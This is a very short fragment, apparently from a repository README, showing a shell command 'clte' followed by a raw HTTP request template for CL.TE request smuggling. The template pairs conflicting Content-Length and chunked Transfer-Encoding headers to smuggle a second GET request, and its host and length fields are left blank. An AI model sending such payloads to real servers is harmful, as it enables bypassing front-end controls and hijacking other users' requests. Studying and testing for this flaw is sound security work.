 linux@debian:~$ clte
POST / HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
Content-Length:
Transfer-Encoding: chunked
3
x=x
0
GET / HTTP/1.1
Host:
Foo: x